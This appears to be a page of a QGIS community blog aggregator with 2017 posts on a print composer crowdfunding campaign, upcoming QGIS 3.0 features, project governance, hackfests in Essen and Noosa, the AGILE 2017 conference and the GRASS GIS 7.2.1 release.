aggregate('airports','count',"ID")

If you are using relations, you can even go one step further and calculate aggregates on feature relations.


QGIS Layout and Reporting Engine Campaign – a success!

Thanks to the tireless efforts and incredible generosity of the QGIS user community, our crowdfunded QGIS Layout and Reporting Engine campaign was a tremendous success! We’ve reached the funding goal for this project, and as a result QGIS 3.0 will include a more powerful print composer with a reworked code base. You can read more about what we have planned at the campaign page.

We’d like to take this opportunity to extend our heartfelt thanks to all the backers who have pledged to support this project:

We’ve also received numerous anonymous contributions in addition to these – please know that the QGIS community extends their gratitude for your contributions too! This campaign was also successful thanks to The Agency for Data Supply and Efficiency, Denmark, who stepped up and have funded an initial component of this project directly.

We’d also like to thank every member of the QGIS community who assisted with promoting this campaign and bringing it to the attention of these backers. Without your efforts we would not have been able to reach these backers and the campaign would not have been successful.

We’ll be posting more updates as this work progresses. Stay tuned…



Upcoming QGIS3 features – exploring the current developer version

There are tons of things going on under the hood of QGIS for the move from version 2 to version 3. Besides other things, we’ll have access to new versions of Qt and Python. If you are using a HiDPI screen, you should see some notable improvements in the user interface of QGIS 3.

But of course QGIS 3 is not “just” a move to updated dependencies. Like in any other release, there are many new features that we are looking forward to. This list is only a start, including tools that already landed in the developer version 2.99:

Improved geometry editing 


When editing geometries, the node tool now behaves more like editing tools in webmaps: instead of double-clicking to add a new node, the tool automatically suggests a new node when the cursor hovers over a line segment.

In addition, improvements include an undo and redo panel for quick access to previous versions.

Improved Processing dialogs

Like many other parts of the QGIS user interface, Processing dialogs now prominently display the function help.

In addition, GDAL/OGR tools also show the underlying GDAL/OGR command which can be copy-pasted to use it somewhere else.

New symbols and predefined symbol groups

The default symbols have been reworked and categorized into different symbol groups. Of course, everything can be customized in the Symbol Library.


Search in layer and project properties

Both the layer properties and the project properties dialog now feature a search field in the top left corner. This nifty little addition makes it much easier to find specific settings fast.

Save images at custom sizes

Last but not least, a long awaited feature: It’s finally possible to specify the exact size and properties of images created using Project | Save as image.

Of course, we still expect many other features to arrive in 3.0. For example, one of the successful QGIS grant applications was for adding 3D support to QGIS. Additionally, there is an ongoing campaign to fund better layout and reporting functionality in QGIS print composer. Please support it if you can!


2017 QGIS Governance Update


Screen Shot 2017-05-22 at 11.33.46 PM

QGIS Developers and Community Members working on QGIS at our recent meet up in Essen, German,

Dear Voting members (and interested QGIS community members out there)

This is an open letter that was emailed to all QGIS voting members today

Just a quick note from me to thank you for participating in our ‘virtual AGM’ – I know it is a bit of an unusual system but it suits our geographically diverse nature well and we seem to have pretty good participation in the process (though I really encourage those voting members who did not participate to do so next time!).
I have done a bunch of updates on our governance section of the web site so you can find the AGM minutes, annual report, budget etc. all on the site, and I (or whoever is chair) will post them there in future years too so everything is in one place and easy to access. Here with the relevant links:
Since we have approved a new version of the statutes, I have replaced the old PSC page on the web site with the new charter:
Thank you all for the many useful hints, tips and suggestions I regularly receive on how to make things smoother within the project (keep them coming!) – hopefully we will get into a steady routine with this governance now. We have been going through a lot of ramp up trying to get templates, processes, etc in place as we switch over to QGIS.ORG legal entity etc. We appreciate your patience while we figure things out – and a very big thank you to Andreas Neumann and Anita Graser who have pitched in with a lot of administrative work behind the scenes to help get the QGIS legal entity in place!
What’s next? I will be starting the nomination process for 4 new community voting members, soon (one to match each of the incoming country user groups for Norway, Sweden, South Africa and France). At the end of that process we will have 31 voting members.
Soon QGIS.ORG will be in the Swiss Trade Registry, which means we can be VAT registered, can take ownership of the QGIS.ORG trademark (which is currently held in proxy for us) and of course present ourselves as a well governed project, hopefully attractive to large funders who recognize the global good a project like QGIS does!
Regards
timsutton
Tim Sutton
QGIS Project Steering Committee Chair

Essen 2017 QGIS Hackfest

Another great QGIS hackfest is gone, and it’s time for a quick report. The location was the Linux Hotel, one of the best places where open source developers could meet, friendly, geek-oriented and when the weather is good, like this time, villa Vogelsang is a wonderful place to have a beer in the garden while talking about software development or life in general. This is a short list of what kept me busy during the hackfest:

  • fixed some bugs and feature requests on the official QGIS plugin repo that I’m maintaining since the very beginning
  • make the QGIS official plugin repository website mobile-friendly
  • QGIS Server Python Plugin API refactoring, I’ve completed the work on the new API, thanks to the ongoing server refactoring it’s now much cleaner than it was in the first version
  • attribute table bugs: I started to address some nasty bugs in the attribute table, some of those were fixed during the week right after the hackfest
  • unified add layer button, we had a productive meeting where we decided the path forward to implement this feature, thanks to Boundless that is funding the development, this feature is what’s I’m currently working on these days
Thanks to all QGIS donors and funders that made yet another great hackfest possible and in particular to Boundless Spatial Inc. for funding my personal expenses.    

The post Essen 2017 QGIS Hackfest first appeared on Open Web Solutions, GIS & Python Development.

QGIS Composer Rewrite and Layout Engine crowdfund – half way there!

If you’ve been following our recent blog posts, you’ll be aware that we are currently running a crowd funding campaign to extend the capabilities of QGIS’ print composer. You can read full details about this over at the campaign page.

The good news is that we’ve just hit the mid way point of the funds! Many generous backers have stepped up with contributions and we’re well on the way to reaching the funding goal. However, we still need your help make this work a reality.

Right now, what we need most is interested users and community members who will reach out to their local QGIS users and seek more backing for the campaign. We need to publicise the campaign beyond the regular online QGIS community, to the thousands of enterprises and organisations which rely on QGIS for their daily mapping operations. We need community members who can get in contact with these organisations and help convince them that investing back into the open source software they utilise is beneficial (and often will even SAVE them money in the long run, due to the increased productivity that changes like our composer improvements will bring!).

So, while social media reshares have been vital to reaching the current stage, we now need more “hands on” helpers who will take this on. If you know of any organisations which depend on QGIS for their mapping outputs, now’s the time to get in contact with them directly and advise them of this campaign!


Movement data in GIS #6: updates from AGILE2017

AGILE 2017 is the annual international conference on Geographic Information Science of the Association of Geographic Information Laboratories in Europe (AGILE) which was established in 1998 to promote academic teaching and research on GIS.

This years conference in Wageningen was my time at AGILE.  I had the honor to present our recent work on pedestrian navigation with landmarks [Graser, 2017].

If you are interested in trying it, there is an online demo. The conference also provided numerous pointers toward ideas for future improvements, including [Götze and Boye, 2016] and [Du et al., 2017]


On the issue of movement data in GIS, there weren’t too many talks on this topic at AGILE but on the conceptual side, I really enjoyed David Jonietz’ talk on how to describe trajectory processing steps:

Source: [Jonietz and Bucher, 2017]

In the pre-conference workshop I attended, there was also an interesting presentation on analyzing trajectory data with PostGIS by Phd candidate Meihan Jin.

I’m also looking forward to reading [Wiratma et al., 2017] “On Measures for Groups of Trajectories” because I think that the presentation only scratched the surface.

References

[Du et al, 2017] Du, S., Wang, X., Feng, C. C., & Zhang, X. (2017). Classifying natural-language spatial relation terms with random forest algorithm. International Journal of Geographical Information Science, 31(3), 542-568.
[Götze and Boye, 2016] Götze, J., & Boye, J. (2016). Learning landmark salience models from users’ route instructions. Journal of Location Based Services, 10(1), 47-63.
[Graser, 2017] Graser, A. (2017). Towards landmark-based instructions for pedestrian navigation systems using OpenStreetMap, AGILE2017, Wageningen, Netherlands.
[Jonietz and Bucher, 2017] Jonietz, D., Bucher, D. (2017). Towards an Analytical Framework for Enriching Movement Trajectories with Spatio-Temporal Context Data, AGILE2017, Wageningen, Netherlands.
[Wiratma et al., 2017] Wiratma L., van Kreveld M., Löffler M. (2017) On Measures for Groups of Trajectories. In: Bregt A., Sarjakoski T., van Lammeren R., Rip F. (eds) Societal Geo-innovation. GIScience 2017. Lecture Notes in Geoinformation and Cartography. Springer, Cham


The Inaugural QGIS Australia Hackfest – Noosa 2017

Last week we kicked off the first (of hopefully many) Australian QGIS hackfests Developers Meetings. It was attended by 3 of the core QGIS development team: Nathan Woodrow, Martin Dobias and myself (Nyall Dawson), along with various family members. While there’s been QGIS hackfests in Europe for over 10 years, and others scattered throughout various countries (I think there was a Japanese one recently… but Twitter’s translate tool leaves me with little confidence about this!), there’s been no events like this in the Southern hemisphere yet. I’ve been to a couple in Europe and found them to be a great way to build involvement in the project, for both developers and non-developers alike.

In truth the Australian hackfest plans began mostly an excuse for Nathan and I to catch up with Martin Dobias before he heads back out of this hemisphere and returns to Europe. That said, Nathan and I have long spoken about ways we can build up the QGIS community in Australia, so in many ways this was a trial run for future events. It was based it in Noosa, QLD (and yes, we did manage to tear ourselves away from our screens long enough to visit the beach!).

Nathan Woodrow (@NathanW2), myself (@nyalldawson), and Martin Dobias (@wonder-sk)

Here’s a short summary of what we worked on during the hackfest:

  • Martin implemented a new iterator style accessor for vertices within geometries. The current approach to accessing vertices in QGIS is far from optimal. You either have the choice of an inefficient methods (eg QgsGeometry.asPolyline(), asPolygon(), etc) which requires translations of all vertices to a different data structure (losing any z/m dimensional values in the process), or an equally inefficient QgsAbstractGeometry.coordinateSequence() method, which at least keeps z/m values but still requires expensive copies of every vertex in the geometry. For QGIS 3.0 we’ve made a huge focus on optimising geometry operations and vertex access is one of the largest performance killers remaining in the QGIS code. Martin’s work adds a proper iterator for the vertices within a geometry object, both avoiding all these expensive copies and also simplifying the API for plugins. When this work lands traversing the vertices will become as simple as
for v in geom.vertices():
   ... do something with the vertex!
  • Martin is also planning on extending this work to allow simple iteration over the parts and rings within geometries too. When this lands in QGIS we can expect to see much faster geometry operations.
  • Nathan fixed a long standing hassle with running standalone PyQGIS scripts outside of the QGIS application on Windows. In earlier versions there’s a LOT of batch file mangling and environment variable juggling required before you can safely import the qgis libraries within Python. Thanks to Nathan’s work, in QGIS 3.0 this will be as simple as just making sure that the QGIS python libraries are included in your Python path, and then importing qgis.core/gui etc will work without any need to create environment variables for OSGEO/GDAL/PLUGINS/etc. Anyone who has fought with this in the past will definitely appreciate this change, and users of Python IDEs will also appreciate how simple it is now to make the PyQGIS libraries available in these environments.
  • Nathan also worked on “profiles” support for QGIS 3.0. This work will add isolated user profiles within QGIS, similar to how Chrome handles this. Each profile has it’s own separate set of settings, plugins, etc. This work is designed to benefit both plugin developers and QGIS users within enterprise environments. You can read more about what Nathan has planned for this here.
  • I continued the ongoing work of moving long running interface “blocking” operations to background tasks. In QGIS 3.0 many of these tasks churn away in the background, allowing you to continue work while the operation completes. It’s been implemented so far for vector and raster layer saving, map exports to images/PDF (not composers unfortunately), and obtaining feature counts within legends. During the hackfest I moved the layer import which occurs when you drag and drop a layer to a destination in the browser to a background task.
  • On the same topic, I took some inspiration from a commit in Sourcepole’s QGIS fork and reworked how composer maps are cached. One of my biggest gripes with QGIS’ composer is how slow it is to work with when you’ve got a complex map included. This change pushes the map redrawing into a background thread, so that these redraws no longer “lock up” the UI. It makes a HUGE difference in how usable composer is. This improvement also allowed me to remove those confusing map item “modes” (Cache/Render/Rectangle) – now everything is redrawn silently in the background whenever required.
  • Lastly, I spent a lot of time on a fun feature I’ve long wanted in QGIS – a unified search “locator” bar. This feature is heavily inspired by Qt Creator’s locator bar. It sits away down in the status bar, and entering any text here fires up a bunch of background search tasks. Inbuilt searches include searching the layers within the current project (am I the only one who loses layers in the tree in complex projects!?), print layouts in the project, processing algorithms, and menu/toolbar actions. The intention here is that plugins will “take over” and add additional search functionality, such as OSM place names searching, data catalog searches, etc. I’m sure when QGIS 3.0 is released this will quickly become indispensable!

The upcoming QGIS 3.0 locator bar

Big thanks go out to Nathan’s wife, Stacey, who organized most of the event and without whom it probably would never have happened, and to Lutra Consulting who sponsored an awesome dinner for the attendees.

We’d love this to be the first of many. The mature European hackfests are attended by a huge swath of the community, including translators, documentation writers, and plugin developers (amongst others). If you’ve ever been interested in finding out how you can get more involved in the project it’s a great way to dive in and start contributing. There’s many QGIS users in this part of the world and we really want to encourage a community of contributors who “give back” to the project. So let Nathan or myself know if you’d be interested in attending other events like this, or helping to organize them locally yourself…

More QGIS 3.0 Improvements: Saving Map Canvas as Image & PDF

(This blog post might as well have been titled “QGIS ❤ Wallpapers”)

Over the span of a week, QGIS received a set of improvements which greatly improved the canvas’ save as image function, as well as a brand new save as PDF feature.

Queue the usual slide of improvements: Improvements ovewview

Adding output resolution, width and height settings effectively frees users from the confine of their physical screen. Being able to fine tine the width and height in pixel also helps cartographers producing maps best-fitted for web-based content.

Saving as PDF feature is a real time saver, offering a fast path to vector export of maps without the need to go through creating a composer, adding a map item, etc.

All of these improvements are very useful to improve quick n’ dirty map export. It is however no replacement to the powerful QGIS composers. On that front, a QGIS core developer at North Road has launched a crowd funding campaign to modernize composers. For those cartographers out there publishing maps on various media forms (print, online, ebooks), seriously consider supporting this campaign.

GRASS GIS 7.2.1 released

We are pleased to announce the update release GRASS GIS 7.2.1

GRASS GIS 7.2.1 in actionWhat’s new in a nutshell

After four months of development the new update release GRASS GIS 7.2.1 is available. It provides more than 150 stability fixes and manual improvements compared to the first stable release version 7.2.0. An overview of new features in this release series is available at New Features in GRASS GIS 7.2.

About GRASS GIS 7: Its graphical user interface supports the user to make complex GIS operations as simple as possible. The updated Python interface to the C library permits users to create new GRASS GIS-Python modules in a simple way while yet obtaining powerful and fast modules. Furthermore, the libraries were again significantly improved for speed and efficiency, along with support for huge files. A lot of effort has been invested to standardize parameter and flag names. Finally, GRASS GIS 7 comes with a series of new modules to analyse raster and vector data, along with a full temporal framework. For a detailed overview, see the list of new features. As a stable release series, 7.2.x enjoys long-term support.

Binaries/Installer download:

Source code download:

More details:

See also our detailed announcement:

https://trac.osgeo.org/grass/wiki/Grass7/NewFeatures72 (overview of new 7.2 stable release series)

https://grass.osgeo.org/grass72/manuals/addons/ (list of available addons)

First time users may explore the first steps tutorial after installation.

About GRASS GIS

The Geographic Resources Analysis Support System (https://grass.osgeo.org/), commonly referred to as GRASS GIS, is an Open Source Geographic Information System providing powerful raster, vector and geospatial processing capabilities in a single integrated software suite. GRASS GIS includes tools for spatial modeling, visualization of raster and vector data, management and analysis of geospatial data, and the processing of satellite and aerial imagery. It also provides the capability to produce sophisticated presentation graphics and hardcopy maps. GRASS GIS has been translated into about twenty languages and supports a huge array of data formats. It can be used either as a stand-alone application or as backend for other software packages such as QGIS and R geostatistics. It is distributed freely under the terms of the GNU General Public License (GPL). GRASS GIS is a founding member of the Open Source Geospatial Foundation (OSGeo).

The GRASS Development Team, May 2017

The post GRASS GIS 7.2.1 released appeared first on GFOSS Blog | GRASS GIS Courses.

  • <<
  • Page 53 of 141 ( 2819 posts )
  • >>

Back to Top

Sustaining Members